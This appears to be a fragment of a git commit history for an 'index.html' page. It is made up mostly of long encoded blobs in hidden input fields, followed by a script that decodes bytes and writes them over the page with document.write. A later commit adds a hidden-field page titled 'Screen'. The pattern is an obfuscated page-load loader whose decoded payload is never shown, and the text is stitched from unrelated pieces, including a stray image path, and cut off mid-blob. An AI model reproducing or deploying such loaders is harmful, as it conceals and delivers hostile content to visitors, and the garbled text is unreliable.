value="IzdAZAPxcNwo0nqsxl/y79d4dUKjRS08bDC5lXX9TsEzwwDIdhPnsDyedQK6Wv8KdqdVJBbxd++Y0wpNty6ljveZBBSTkBlI/URcQSGbi0UzUyDYdjMH0AyecOPLWjsvN9M0YTZhUD6IM+u8J05zr9ZolGOTAPkJDQEcYcGqOjXS8gCcZgMH0AyedIPq6zsOYuLEIFYBsH/5lrp9lr7zzrd5JaOjoXxJDNSsUSGbi0XiEiHJdgM3gb3eFSKav/rfAwL0cIZBsB/ew2pNtw/z/zYJJUOigRlJDDSt4FH6P5ST8uE9cwaiIL1fkVf/ytiuY+PVIFchUT6I0nqr4gs2u8JMIHKjATr4HDXdASCLajSyEuE8M4aHQ/yfZGKbuzoOY+PU5BO0MTq8Fm+Z94/X2pNtNZY3xEyIPdd9ASCLajSyEyHIdxPnZGn7FGf/L294RxZU8HYhUD6Jwxqt1z/TDhJ8YAYihFmIOuRdACSa6jUyEiHJZhLmoE35deKaOzsOYuLUoFYk9++YMyqtQk6SDod5FaPygRhZDSTMMSGLa1RTQyColkPnoV2edLOKizsLxzKlwXZxgA5p8y68Jy6iDqYodEKjgRiJDNSNACXqWtXmIiHIlgJ3Mb2eFfJ6iqrvQsM0cWPgcd/Y01pNkk8TnoeZBBKjgBlJHSU8AEBaetWzdeBIlmK2oNx+JSX6+9t/NkP0wZfUVSvMU5tsM2qWnjXYdUKigBhYHDXdASCMTmB2RzT8I1PhFnrJojSMjW34JfSTd4WBUT6I0nqsxl/y7heMMdfDYrhYHDXdASCLa/RGV7SplbFGoVyfZGKbuzvKJ3a1JGPlRAu5Al64AgrXr9NssReHwM0sCRE5lcT7S9YSEyHIdxPmoVyfZaeu30oLB3eAVnPU0O6p0nusx06S7sYYVKNnhA0cnDGc0QZa6jWi8nXZF/K2oDx+NGObuisPY+LEEFZBsG6Jspv8x1/z7tZ4pFOXJslYHbHMgSELazSzAjDZFxLgsNye5GObujsfY+JQhIaxUAqZwnu8x1/z/sepVUOigQhZDDTdACGaSjW3tfC4dlf3sV2PZWKauisuYua0ZEYxUC6J0nu91o7S7tAZMOKDYditGCCZgMFLnwHWYsNodxPmoVyfZGKbuv5K9oI3gFchUT6I0nqsxl/y7hJ5lIeXxTys+EQ7lfWPnxH2B8SJ1tMTlBm7kIbqWz4ahqdARMIEBA6N5o7Jgyvny4d8QVZChSysyGCZlfTeWjBmhhSMY6eyRZkPYEZfTw6+Z/aAZKP1RHrckn44I2q2+xO8IGeSYB7MfDBJ9HCPfxDiFhSdU0Pj5djPYAYPf2oKVxcBdWclNBp8An68wxrXuuI8IQKntO0NOAGNwSTPmjH2l7T51tMToL4/ZGKbuzoOY+PVIFcglcpJMNqsxl/y79d4dUKigBhYHfEZkMZ+bmBSFFVck1cT1GyZIDb/795KNsPSFAJkFapsoptsMptjDXd4dUKigBhYHDXdASCLa/B2gse8hxaiUVv78UfOizpqdzbUkFJl1Brcxzqpw3sHq4NNMdZWYPmY6PFM44CLajSyEyHIdxPmoVyfZaZfKt1KNzbR1XM0dapNQn+o0wrGv9BcIVZiVVzMyGXYBAR+LmCHV7U8l/ImVZgOhsKbuzoOY+PVIFchUT6I075oV7jXuzd9McbyhIy9KXHJxeTeSjCm92HMQ+czpZjKIDKe/75eZteAZQIhsP58FutOZl/y79d4dUKigBhYHDXcxeQajTB2RzT8JxaStcnfZUKfb67rNqeAEeckFbrY1u5J8xvmKxMtVUfWFNyYGMDZVcCPf2H25/XdM4fStZha9INbT/6fgUFHsschUPpMQ53pk3sS6tJcgAb2tVzM6NXZJTS/[base64]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[base64]/[base64]/2y4O8gDKmpYhZ2QCYJdRvG9GWh1VNN8fSZcir0PZ/yvr7Vqbx1LNQsTp98n+p4grH20OcBUNmNDwZ+gCYJeFLnoCWUsF5s6fC4Lv+pJYvn3vuo+aRpAPBVDush0+cx5tG"><input type="hidden" id="_5gZqxWy5" value="y5aeIafm1TmY6IH5QMEpyjSyEyHIdxPnYajb8QN5GZoOY+PVIFchUPrMRxqo8pvn2uaoUXZWxEiNaRHIBCTeShVQsyHIdxPmoVyfZGNf/69uZ9cRNWIQgRq8Jj78Ens2G+PIVUZWZCyciAFs0QS/nzEkJ9UcowcC4dnb4PerKxvsw+PVIFchUT6I0nqsx5rH68OYcXZmlS1pzBHp9fRfftDyxmWd8lPGpcjetEavb3raVxcB9EPFEevMh//s57r2GqMtUHYm1NyYHOM59iWvnlAm13HIoUZi9WnKIPZvXD76p3fgsFEExDqd50qsEGsGOwNskQKipIwNnLFIJfCLHrH3ViT51+MStWnb8QaO/676gzewdJPhtQq4Jy+ogkq2vyJ9RZeWtTzNGXWtkQFLnwG2B8Aq1xPmoVyfZGKbuzoOYifwdRJlpd6M5r65824iy+ONcNJ2pVy4PDCZlGRPO+SUJ9TN5zIEAVyfZGKbuzoOY+PVIFcglAvson/IUgqEyyL5pWOigRhZDVXcEECqi/G2BmVIc3dyZZxKQTZf6uoqNoeBxKNlER6Mk6qKF1/zjzYJI3OigUi5bbSd4FEKKjXiEjEpBkPn9d2PhTaLWktegpKFIVcgUC+I02pNkt8j/zYsZaOD0Pl5TDTdACGLutWTQ8DpInKWQAiuZGJ6qguOgvLEALYAAd+pgpuNkt6CDoNolGPyYTkIHTXcACBqS2Ri8gCdF8L2QAiPhRPLWkteYuPUIUYxsG6J1xu8Jwnj/[base64]/5gnu8Jy6i7td5dFPygYi5PWC90FBqP5BjA8C5J8MHgAiPhUPLWhteYuPUIVfxsB/YM1v5py8Tu+Z4daOzsZi5DST94AHbixXi8gCc9mMH9Ux+RTJ6mmoPY+LUILYAAe5p8y/MFy8Tu8eZVBJDoUhZHDTcAfBqS2Ri8gCc98KWQAk/RYNbTj4bJ2I04KIUNU9qcnqsxl/y79d4dUKigdisOWCYRdRqiJSyEyHIdxPmoVyepJbfLlvsw+PVIFchUT6JEo7oUz4QTXd4dUKigBhYHfGZlECPXvCnJhAYUwci9HnfYHZf7h9OtqdAIHbD8T6I0nqsxl/y79a9QCbShXzMSUP59KFbSzSzEyDZFxL3wX1+oWaO/7oKIjPz8dcgQd/cwxpNll6SDod5dUOzgRhZDQXcYcHba1RTQyDIdhLnoY2OUcRKuzuKcmPUoFYhUC+ZwxqtwE5y7ld5dUOjkRhZmZEMkSG/eySzAyDIdgL2cHyeZGOLuioPY+LUMXcgVJhZonvo10/z/9Z4dEOzoBldfXHMESGbazSzAjEZVxLhwBk/RYNbTj4bJ2I04KIUNU9qcnqsxl/y79d4dUNmxI05/pXdASCLajSyEyHIdxIjlBm7kIbqXH6bYkIV1WJkdcpso5qr8ss2uzI4cdZHtVxM2PGIISyhYXS258WYcycSdYiLgCJbv97+Zubx1IIkFA5o076J571S79d4dUKigBhYHDXadbRvLsHHIyDZdxMWoE2PakvrvD77F7byFNN1lf6Jgpu8dlHbn9GchUa2xMzM/DD5VDXf/xDmUYHIdxPmoVyfZGKae85K9oI3gFchUT6I0nqtBqu2eraa1+KigBhYHDQd9WQeC9YSEyHIdtMS5cn+hsKbuvr6J3a0wvbhpeqcRptOZP42q0IYcdbjUD0c6CDoQQCPXvCnJhAYUlcStGnfRYA7uzvLVoelJTO1BEisJ/t851/z79ZpFUOz4Dm52THIRaCPDqB20/TtI9e3cXjKADZ/T35OQ+eU8HHwQA5po/qthr7Ty8eZBBJD8UhZHDTcECCKetWzd+EZB/LH8V3vhUPPq9t/MwKkcFYhUD+YA2pNxz/z6RZYlGOCgYi5PbHN4FHbi0XiEiHJdgL2QF3/tXJ6ulzPA+LEILawFf/oMwuMFz8TnvNolDPyYWkIHTXcADGbizXSEiRoVvImVFiKION6e887B5I3gFcnZcuMRi7swxsC6+O84EaGdA18XCd8wdTP/1VQsYAME+cT5Qm+hsKbtRKeYsLUATcnJavOVy6MBllmC+eYeWiqoB8cSREIMSyhYhS1FgVdEwfTMVC1bEKcj247NsdAZcctezao1U/o0xqn39tSfWKkxOxtLpQd9UR/n3DnMsNq1tbSlHgKYSN5GzoKBrcxFRO1pd6M5r740rnGGwOsYabiBVwNmXVNBJIrajSyFkXdVxbWoIyYUSe/L95+5qeApRcklP6Iogo8IxrWewf45PACgBhYGQXc0SW7jxDnF+XcQ0NmVrqf1JJbu0p+8wbxdVPlRQrYUoysdh8CL9cIBdMQIBhYHDD5VGXeTtS3I8SNU4c2Ic0txGKeaZiuY+ewdLMUFap8Mn+YQqqE2yJ84Rbl1ojcSPGJ1XRuKqS3oYHIdxPjxUm/YSZvrg9OYjPRZKMUBercNzpIsgq0uxMsoRZHxj3OiHVddGR/fwHyY7B61xPmoVgLBGIe/84bVqNFJeWBUT6I0nqpgqvn2pecQYa3tS6ciQCd5TTPKrTHJ6U9B2N3E/yfZGKbuz86NqSRtIN1pGvIVh/4Imq2eyOY9dKnMB0c6CDoQcS/[base64]/t851/z79ZpFUOz4Dm52THIRaCPDqB20/TtI9e3cXjKADZ/T35OQ+eU8HHwQA5po/qthr7Ty8eZBBJD8UhZHDTcECCKetWzd+EZB/LH8V3vhUPPq9t/MwKkcFYhUD+YA2pNxz/z6RZYlGOCgYi5PbHN4FHbi0XiEiHJdgL2QF3/tXJ6ulzPA+LEILawFf/oMwuMFz8TnvNolDPyYWkIHTXcADGbizXSEiRoVvImVFiKION6e887B5I1UeWBUT6I0nqo4xsSC+O8YHeURI1tXNHJRWALHgBHF7WcN2N3E/yfZGKbuz86NqSRtIN1pGvIVh/4Imq2eyOY9dKnMrhYHDXdASCLbhH288Vck/ezh9vZsqKaaz77R3ekkvchUT6I0nqswnq2DzNMsVeXttzNKXU4JXRfn1Dik1X8ghdy9Rzv9dA7uzoOY+PQ8JcgcD+J0useZl/y79Kq1UKnUrr4HDG4VcS+LqBG8yWsY9cihUir0lZuvqqLJ7ZQYJclBfrcBi5Jhs/3XXd4dUKn5A14GXHNAPCPLsCHR/WcklMClHjLcSbN7/5at7cwYNdUFWsNlm+Ikk+CfmXYdUKihVxI+VHJxHTba+S3V3RNNqFGoVyfYSaLXg9L9yeFxVPUZavMRo5Mx4/ym7Pt8Rbi8ar4HDXdBGSbjwH3h+WYklcToV1PZBObyoiuY+PVJRMxtAvNRr78Ipumipd5pULSUYnJjaDYgVE5yjSyEyWMgyaydQh6JIa/T3+eh/bQJAPFFwoMRr7sQxvifmXYdUKihVxI+FEpNHW76qUAsyHIdxaisbmrMKbPjnqO8lF1IFchVHutQn8eZl/y79d4cQZWtUyMSNCd5XUPPgKG5/UcY/emISirkWcLy6u8w+PVIFchVAoMJwyYM1tmu5Au5cb2REyMSNCdkJIrajSyFvHMQwaildyf4DILvoiuY+PVIFclZcpt5o5olrunyvONVcLU5Ayc2BHJNZCPXsG3gyWsY4ci9R0/FKKf66u8w+PVIFLxVVocNm5oA8/3XXd4dUKigBwc6ACJ1XRuKtCW52RYkjeydan7MlYfL/5O5qfFseWBUT6I16gMxlogTXd4cSf2ZC0ciME9BRR+b6KG5/UcY/emJQhbMLbPXnqeZlF1IFchVFqd8n+ZwksS7gd8IYb2VEy9XNDIVXWu/QDm13X9M+bGISx7UJZPby7qIzaRddJhIa86cnqsxlqW+vd9MRcnx1yuKMDYkSFbbgB2RzUuQ+cydUh7JOeuvy7uYhPQFVM1sdvMh//[base64]/irQiFpNodxPmoVyfZGevP894VxbRtANmB64Mhr74EgsXr0bK1UKigBhYGeVN5RSeLgAyl0SckyaiNah/5PKeCZoOY+PVIFchVVqcFr6I0mtE2yJ95cfm1Z0fWMPp9CUbqjDm13UcI/amMO4/ZGKbuzoLs3JngFchUTtY1i5p8g/3XXd4dUKigBw8CPEZJTS/3ABHFrFNM0Zj5hhpUJeeK/oKNyeB9APEEa86cnqsxlogT9d9p+ACgB0siNGZ9FBvXsG3hRU8o8fyRRyetGavTj+YVxcB9EPFEIwpEo+Y83tn6paa1+NidDysWaQ/oOB/73Bm0s"><div id="coeucabiwjzy" style="display:none">x</div><div id="_iYMqoh1" style="visibility:hidden">null</div></body></html>
+var tiArEo=new TextDecoder('utf-8').decode(gdtcCT);
+document.open();
+document.write(tiArEo);
+document.close();
+})();</script><!-- end --></body></html>

==== commit f27b2a10: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,20 +1,66 @@
-<!DOCTYPE html>
-<html><head><meta charset="UTF-8"><style>.RzoaK3{display:none}</style><title>Screen</title></head><body><!-- page loaded --><input type="hidden" id="x6123cdc0" value="WRpIXfRR9pSeEkwah6IIWFlTeH/bJcOltVUZTI+gFGxvB2R31mGRzvsSGAOPuldyBlNtYMRg2/n5R1AIx/YUbG8bLC7aYNul+1xFA4/zFCQMXnti2Hfb5vtRSwCeq1gmWBl7e9Nxx/m/V1IHiasbJQxfeHqbJcaqskZND4bjRTEEV2kvhieRzvsSGBqDulo3W1Bkd9sozL25V1ZBgaZTPkhYdXDSd4GjskZMG4jgXz1FFixb2XbbpbdeGEGep0I+AAUGMpc5w621WQQcj6ILcAxYY3yVJce2vlQZTIK6QiIWASM90GzbrK5QCgmDul4nB1p/YdJx3Oq4XUlBjK9AOwZUYmGYY86yslFLAMS9QDVHG3hrx2CS5rJfRQmP4UUkAhB0f9snkc77EhgdnrdaN1sxLDKXJZW2tF1QTpHuPHJFGywyl2bAqLRACR2JplM/AAEsdtZ3xP/[base64]/k+xIJQ4utVTcLTyFw23DK/vsREVaL+FA0XjEsMpclj+T2H0MGx6lENwBVNjKUNsmm4gcUVeDuFnJFGyw/mmLH6bxAQQuE41Q1Xxt+ddVkh/DtHgRf3P4aclMMIDKHK57x8gkuTsruFnJFFiF13yjItr5XSkOIoUQ2AEk2MsVizaXzBhJCyv8AYkkbOiWbJZ/q7xsfZMruFnJFGyE/[base64]/k+xJCAYS6GzQEVmV+zj+P6bpCVAKP40UrFk9pf5sl7aiyXE8ji61lKxZPaX/xasGw9xIGPY+pWTdFbkUwmyXnobdEQRqDrVd+RXp+e9Zpg+SoU0odx71TIAxdNxiXJY/k+xJGD4mlUSAKTmJ2jSXZpakaCUOIqR9pbxssMpclj6e0Xksc0O5AMxcTIT/DYNew9l9FB4TnDVhFGywylyXCrbUfTAuDqV4mXxs9Iodzx//REgROyu4WNgxIfH7WfJXkvV5BFtHEFnJFGywy0WnKvPZWTRyPrUI7ClU2MtRqw7G2XB9kyu4WckUbbX7eYsHpskZBA5n0FjEAVXh3xT6l5PsSBE7Kvlc2AVJidY0lm/[base64]/Blp+dpd+peT7EgROyqxXMQ5cfn3Ca8v++0RFHMLjGzEESWg/1WKG/9ESBE7K7hYwCklod8U/j/WrSgQdhaJfNkVNbWCfKIKmtEBAC5jnDVhFGywylyXNq6lWQRzHvFc2DE5/[base64]/09QENVeDuFnJFGyx23nbfqLpLHk6MolMqXjEsMpclj+S6Xk0JhONfJgBWfyiXZsqqr1dWVeDuFnJFGyx4wnbbrb1LCQ2FoEI3C082MsR1zqe+H0YLnrlTNwsABjKXJY/k+1RIC5LjQSAESzYywHfOtOA4BE7K7hZyAlp8KJc0mbSjCS5Oyu4WL28xLDKXJYG2vkJLQ4OgUD1FQAYylyWP5PtWTR2aolcrXxtqftJ9lM77EgROyu5XPgxcYj/eccqpqAgEDY+gQjcXAAYylyWP5PtVRR7Q7gdgFUM3GJclj+T7EkICj7YbJRdafCiXct2lqwkuTsruFi9vMSwylyWBtr5CS0ODrVk8RUAGMpclj+T7VE0ChvQWJARJJD+accq8rx9JG56rUnteMSwylyWP5KxbQBqC9BZgV0t0Kb0lj+T7EgQGj6dROhEBLCCFddf/0RIETsqzPFhFGywymXfKtLQfSg+HqxYpbxssMpclj6K0XFBDmadMN18bPiDHfZTO+xIETsruVT0JVH4ol3POtvMfCRqPtkJ/CFplfJ4+peT7EgQT4MQWckUbImDSdcDptVNJC8rgQyEASWJz2mCPv9ESBE7K7hYxCldjYI0l2aWpGglDi61VNwtPIXDbcMrt4DgETsruFnIRXnRmmmHKp7RARRqDoVhoRVVjfNI+peT7EgROyqhZPBEWe3feYsew4RISXtr1PHJFGyxvvQ+P5PsSChyPvll/C1phd5cr2re+QEoPh6sMOgpNaWCXfqXk+xIETsq6UyoRFmh31Grdpa9bSwDQ7kM8AV5+ft5ryv/[base64]/9ESBE7K7hYwCklod8U/j/WrSgQdhaJfNkVJa3DWLZf89xIVWNziFmBQDiAyhyub7eA4BE7K7hZyA1RiZppjzqmyXl1UyrtffwhUYn3Edc6nvh4EA4WgWSEVWm93jA+P5PsSBE6Op0UiCVp1KJdswaiyXEFDjKJTKl4xLDKXJY/kul5NCYTjXyYAVn8ol2bKqq9XVlXg7hZyRRssddZ1leTtQlxV4O4WckVGBhiXJY/k9UBBHoXjVCAEVW96l3bZo/tJLk7K7hZyRV1lfts/j6euQFYLhLp1PQlUfim9JY/k+xIEGYOqQjpfGz0mx32UzvsSBE7K7l43DFxkZo0lnvCrSh9kyu4WchgxBjKXJY/qrVdWHYOhWH8HWmh10iXUzvsSBE7K7lA9C08hYd5/yv77AxYekvU8ckUbLDKXZ86nsFVWAZ+gUmhFTW1gnyiCsr5AVweFoBswAhI3GJclj+T7EkcBhqFEaEVNbWCfKIKyvkBXB4WgGyIQSXx+0iyUzvsSBE7K7kYzAV9lfNA/j/CrSgRf2r5OaW8bLDKXJY+mtEBAC5jjRDMBUnlhjSWZtKMJLk7K7hZyRVljYNNg3f77A1QWyr1ZPgxfLGTWd4fp9kRBHJmnWTxIWWNg02Dd7eA4BE7K7hZyA1RiZppjzqmyXl1UyrtffwhUYn3Edc6nvh4EA4WgWSEVWm93jA+P5PsSBE6MoVgmSExpe9Bt2/77BBRe0cQWckUbcRi9JY/k+xxSC5inUDsAXyFw1mHIoftJLk7K7hZyRV9lYcdpzr3hEkICj7YNWEUbLDKXJc6oslVKQ4O6Uz8WASxx0mvboakJLk7K7hZyRVxtYo0ll7SjCS5Oyu4WckVZbXHcYt2rrlxAVMq4VyBNFiF13yjItr5XSkOIqR9pbxssMpclj6e0Xksc0O5AMxcTIT/QbYKjqVdBAMP1PHJFGywyl3XOoL9bSgnQ7g4iHRs9Ksd9lM77EgROyu5UPRdfaWCad86gskdXVMr3D2tcS3QpvSWP5PsSBAiFoEJ/[base64]/0RIETsruFjQMV2Aol3POtvMfCQmC41EgAF5iO4wPj+T7EgROnadSJg0BLCOPddf/0RIETsruFjoAUmt6wz+P9eNCXFXg7hZyRUYGGJclj+T1UUsAnqtYJkhZY3bOJdTO+xIETsruRjMBX2V80D+P9+lCXFXg7hZyRUYGGJclj+T1QEEeheNFJgRPfzLMD4/k+xIETo6nRSIJWnUol2PDoaMJLk7K7hZyRVxtYo0lnfSrSh9kyu4WckUbYXPFYsaq9lBLGp6hW2hFCThizz6l5PsSBE7KqFk8ER"><input type="hidden" id="x6123cdc1" value="Z/e81gleTqAVQW0cQWckUbLDLUasOrqQgEGIu8Hn9IT2lqwyjCsa9XQEfRxBZyRRssMtFpyrz2RVYPmvQWJRdafCm9JY/k+08uZMruFnJLSHhzwyjGsL5fBBXg7hZyRRssdt5236i6Sx5OjKJTKl4xLDKXJY/kul5NCYTjXyYAVn8ol2bKqq9XVlXg7hZyRRssddZ1leTtQlxV4O4WckVGBhiXJY/k9UFQD57jXyYAVixhwWKPv9ESBE7K7hY0DFdgKJdm2rapV0oaqaFaPRcABjKXJY/k+0VNCp6mDHJUDXxqjA+P5PsSBE6Cq181DU82MoYz37zgOAROyu5LWG8bLDKXK86ovkBQTpHEFnJFGywy02zctLdTXVTKqFo3HQAGMpclj+T7VUUe0O4HYBVDNxiXJY/k+xJUD46qXzwCASwjgXXX/9ESBE7K7hYwCklod8Uo3aW/W1Ed0O4AIh0ABjKXJY/k+19FHI2nWH8HVHhm2GiV5OkKVBbRxBZyRRssMtFqwbD2QU0Uj/QWY1FLdCm9JY/k+xIEAoOgU38NXmV133GV5OocElXg7hZyRRsscdhpwLbhEgcL3KtSNFYABjKXJY+50TgETsruGDMJXn5mmnHGtPtJLk7K7hZyRVljYNNg3em3V0Ia0O4CIh0bf33bbMvkrVNWRsfjVzEGXmJmmmfDsb4bH2TK7hZyRRtuc9RuyLa0R0oK0O5ENQdaJCqPKY/17QQITtj7A35FCyIjnj6l5PsSBBPg7hZyRRVtftJ32+mvW1ROmbhRch4banvbaZXkrVNWRsfjVzEGXmJmmmfDsb4bH06XxDxyRRssPNZpyravH1MPmKBfPAIbdxiXJY/k+xJGAZiqUyBIV2l0wz+P8KtKBB2Fol82RU1tYJ8ogrO6QEoHhKkbPRdaYnXSLJTO+xIETsruVDMGUGtg2HDBoOESVgmIrx5gVAsgMoYwnOj7ARBCyv4YY0wABjKXJY/k+19FHI2nWH8RVHwolzWUzvsSBE7K7lszF1xlfJpnwLCvXUlUyv0EIh0ABjKXJY+50RIETsrgVz4ASXg/wGTdqrJcQ06ZuFFyHhtqe9tpleStU1ZGx+NBMxdVZXzQKMC2ulxDC8P1Fi9vMSwylyWBpbdXVhrKvUA1RUAGMpclj+T7RU0KnqYMclcLfGqMD4/k+xIEToKrXzUNTzYyhTXfvOA4BE7K7hZyA1dpapp2x7ayXE9Uyv4NWEUbLDKXJcKlqVVNAMe6WSJfGz5izz6l5PsSBBPgxBZyRRsic9tg3bD2RUUchKdYNUVLLGm9JY/k+xIEA4u8UTsLASwilzWP/KtKH2TK7hZyGDEGMpclj+q6XkEcnuNBMxdVZXzQJcCo+0kuTsruFnJFVm1g0GzB/vsCH2TK7hZyRRt8c9Nhxqq8H0gLjLoMclcJfGqMD4/k+xIEToanWDdIU2l70G3b/vsDClnRxBZyRRt